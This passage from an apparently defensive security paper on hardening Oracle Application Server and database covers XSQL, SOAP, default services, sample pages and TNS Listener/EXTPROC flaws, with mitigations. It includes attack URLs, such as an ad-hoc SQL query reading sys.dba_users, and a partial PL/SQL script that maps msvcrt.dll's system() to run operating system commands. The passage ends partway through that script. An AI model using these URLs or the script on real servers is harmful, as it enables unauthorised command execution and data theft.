[http://oracleserver/xsql/java/xsql/demo/adhocsql/query.xsql?xml](http://oracleserver/xsql/java/xsql/demo/adhocsql/query.xsql?xml-stylesheet=none.xsl&sql=select+*+from+sys.dba_users)[stylesheet=none.xsl&sql=select+\\*+from+sys.dba\\_users](http://oracleserver/xsql/java/xsql/demo/adhocsql/query.xsql?xml-stylesheet=none.xsl&sql=select+*+from+sys.dba_users)### **XSQL Style Sheets**

Earlier version of the XSQL parser were vulnerable to arbitrary XML execution attacks. By specifying a style sheet that existed on another site the web server would connect to the remote site, download the XML and execute what ever it contained. This problem was discovered by Georgi Guninski.# **SOAP**

### **SOAP Application Deployment**

A typical install of Oracle 9iAS version 1.0.2.2.1 will install the Oracle SOAP components and allow remote anonymous user to deploy SOAP applications. This should be addressed as soon as possible and to test if the server is vulnerable access

<http://oracleserver/soap/servlet/soaprouter>

If present the server is vulnerable and should be protected. For more information please see http://technet.oracle.com/deploy/security/pdf/ias\_soap\_alert.pdf

### **SOAP Configuration File**

The soapConfig.xml file should be protected. It is not by default. It can either be access directly or by using the XSQLServlet:

<http://oracleserver/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml>

[http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/soapdocs/webapps/soap/](http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml) [WEB-INF/config/soapConfig.xml](http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml)# **DEFAULTS**

Many of the services installed with Oracle's Apache, such as Dynamic Monitoring Services, can be accessed remotely by anonymous users. The httpd.conf file should be edited to prevent access to the following pages

### **Dynamic Monitoring Services**

<http://oracleserver/dms0>

<http://oracleserver/dms/DMSDump>

<http://oracleserver/servlet/DMSDump>

<http://oracleserver/servlet/Spy>

<http://oracleserver/soap/servlet/Spy>

<http://oracleserver/dms/AggreSpy>

### **Oracle Java Process Manager**

<http://oracleserver/oprocmgr-status>

<http://oracleserver/oprocmgr-service> (currently broken)

### **Perl Alias**

On some versions of Oracle Application server the "/perl" virtual directory is mapped to the same physical location as the "/cgi-bin" virtual directory. However, "/perl" is marked as an apache alias as opposed to a a script alias. Consequently the source code of any script in the "/cgi-bin" can be accessed via the "/perl" directory. This should be fixed by modifying the httpd.conf file, turning the /perl alias into script alias. Alternative if perl is not used then it can be safely removed.

# **SAMPLES**

### **Dangerous Samples**

Many of the sample pages installed with Oracle Application Server can be abused to subvert the security of the system. For example

<http://oracleserver/demo/email/sendmail.jsp>

can be used to send arbitrary e-mails. Others can be used are vulnerable to SQL poisoning attacks and others leak information, such as

<http://oracleserver/demo/basic/info/info.jsp>which leaks environment variables. Others that do this are "/cgi-bin/printenv", "/fcgi-bin/echo", and "/fcgi-bin/echo2".

Before a web server is introduced to a production environment all sample pages and scripts should be deleted.# **The TNS Listener**

TNS, or Transparent Network Substrate, is the protocol used by Oracle clients to connect to the database via the Listener. The Listener listens on TCP port 1521 for client requests for database access and on receiving such a request starts a new Oracle process which informs the Listener of the TCP port it is waiting for connections on. The Listener then informs the client of this port and the client then connects directly to the database process. If the database is configured as a Multi Threaded Server (MTS) then only two process instances are created and each client will be serviced by one of these processes listening on a fixed port. As well as dealing with client connection requests the listener is key to helping the database service external procedure requests. More on this later - firstly we'll examine the Listener itself.

### **Listener Security Issues**

Previous versions of the Listener contained multiple buffer overflows. These were discovered by Covert Labs of Network Associates and patches are available from the Metalink website. These aside out of the box, a freshly installed Listener can be compromised with ease. That said with a couple of modifications it can be made much more resilient against attacks. As these issues have been published elsewhere previously by Howard Smith of Oracle Corporation they will not be repeated.

### **EXTPROC and External Procedures**

PL/SQL packages can be extended to call external functions in libraries or Dynamic Link Libraries. When a PL/SQL package in executing in the database server is required to run an external procedure the oracle process connects to the Listener and requests that the Listener load the relevant library, call the function and pass the function any parameters passed to it. The Listener does not load the library into its own process address space but rather launches another process extproc on Unix systems or extproc.exe on Windows platforms and directs oracle to connect to it. Oracle obliges and connects to the extproc process using named pipes and makes the same request that it made to the listener. Extproc load the library and calls the function. There is no authentication performed anywhere in all of this. This opens up a glaring and extremely dangerous security hole.

It is possible for an attacker to masquerade as an Oracle process and execute any function in any DLL on the file system. What's exacerbates this problem is that it can be done remotely and what's more over sockets. Because of this, an attacker can write an exploit that connects to the listener/extproc over TCP and without ever having to authenticate run any function in any library they wish. A real world attack would probably call system () exported by msvcrt.dll on Windows platforms or exec() or system() exported by libc on unix platforms. Anyoperating system command passed as a parameter to these functions would run in the security context of the account running the oracle processes. On Unix systems this is commonly the "oracle" user and on Windows NT/2000 this is, by default, the local SYSTEM account. Needless to say that any commands executed as these users will have dire consequences for the computer system involved.

There are several things that can be done to help mitigate the risk of such an attack. The first line of defense is, of course, with the use of a firewall. Noone should be able to access the listener port of 1521 from the Internet. This not only helps mitigate risk concerned with this problem but a slew of others, too. Provided the web server has been secured as described in this document then there should be minimal risk of an attack originating from the web server. Further to this the patch should be installed available from the Metalink site. If the patch can't be installed for whatever reason then it is possible to limit the machines that may access the listener. Whilst this is a trust mechanism based only on IP address it does help. The process is called "valid node checking" and requires a modification to the sqlnet.ora file found in the \$ORACLE\_HOME\network\admin directory. Add the entries

tcp.validnode\_checking = YES

tcp.invited  $nodes = (10.1.1.2, scylla)$ 

Needless to say replace 10.1.1.2 or Scylla with the hosts that require access. Any host not listed here will still be able to make a TCP connection to the listener but the listener will simply terminate the connection. Invited nodes should be restricted to machines that require access. As another step towards help mitigating the risk, you could set the listener listening on a non- default port (i.e. not 1521). Whilst this is not a great solution, as anyone with a TCP port scanner has a highly likely chance of finding the listener, it still helps. Finally, on Windows NT/2000 the Oracle processes should not be running as local SYSTEM. It is suggested that a low privileged account be created and the Oracle processes run as this user. This account will need to be given the "Logon as a service" account privilege.### **Oracle Database Security**

As was stated at the beginning of the paper we will only touch upon a few areas of the security of the database. A more detailed discussion will be covered in a future document. We will look at two areas, PL/SQL External Procedures, Default User Logins and Passwords.

### **PL/SQL External Procedures**

Whilst we have already covered fooling the Listener into launching an external procedure remotely we will examine further external procedures from within the database itself. To be able to call an external procedure from within oracle a library must be created by a login that has the CREATE LIBRARY privilege. By default the internal account, the sys, system, ctxsys and mtxsys logins can add libraries. Though we'll be discussing default passwords later on it should be said here that these logins' passwords should be changed from the default. If one of these logins or any other with the requisite permissions is compromised an attacker will be able to create a library and PL/SQL package that can execute operating system commands in the security context of the operating system account running the oracle processes. A typical sql script to do this would look similar to the following

 Rem Rem oracmd.sql Rem Rem Run system commands via Oracle database servers Rem Rem Bugs to david@ngssoftware.com Rem CREATE OR REPLACE LIBRARY exec\_shell AS 'C:\winnt\system32\msvcrt.dll'; / show errors CREATE OR REPLACE PACKAGE oracmd IS PROCEDURE exec (cmdstring IN CHAR); end oracmd; / show errors CREATE OR REPLACE PACKAGE BODY oracmd IS PROCEDURE exec(cmdstring IN CHAR) IS EXTERNAL NAME "system" LIBRARY exec\_shell LANGUAGE C; end 